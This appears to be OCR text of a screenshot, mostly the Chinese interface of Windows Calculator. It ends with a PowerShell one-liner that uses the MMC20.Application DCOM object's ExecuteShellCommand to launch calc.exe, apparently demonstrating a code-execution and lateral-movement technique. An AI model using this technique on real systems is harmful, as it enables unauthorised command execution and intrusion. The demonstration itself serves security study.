 计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
系统安全运维
[activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.application")).Document.ActiveView.Executeshellcommand('cmd.exe',$null,"/c calc.exe","Restored")
>>